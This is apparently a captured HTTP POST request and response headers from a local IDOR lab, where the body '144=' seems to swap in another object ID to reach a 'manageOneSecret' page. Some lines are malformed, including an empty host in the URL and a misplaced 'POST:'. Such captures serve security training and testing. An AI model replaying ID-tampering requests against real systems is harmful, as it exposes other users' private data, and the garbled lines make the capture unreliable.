 http:// /IDOR/?page=manageOneSecret
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Origin: http://localhost
DNT: 1
Connection: keep-alive
Referer: http://localhost/IDOR/?page=manageSecrets
Cookie: PHPSESSID=h8om8c3g9k8a4o13sq6iqqp1bj
Upgrade-Insecure-Requests: 1
144=
POST: HTTP/1.1 200 OK
Date: Sun, 27 Dec 2020 20:36:36 GMT
Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.1
X-Powered-By: PHP/7.4.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 6056
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8